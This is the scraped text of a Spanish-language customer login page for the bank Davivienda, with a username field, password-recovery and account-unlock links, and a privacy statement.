 DAVIVIENDA
ingles
Autenticación del cliente
Usuario
Ingresar
AutoAdhesión ¿Olvidó su contraseña? Mi usuario fue bloqueado
Davivienda, tiene el compromiso de proteger su privacidad y la integridad de su
información personal y financiera.
Davivienda - © 2017 Davivienda - Todos los derechos reservados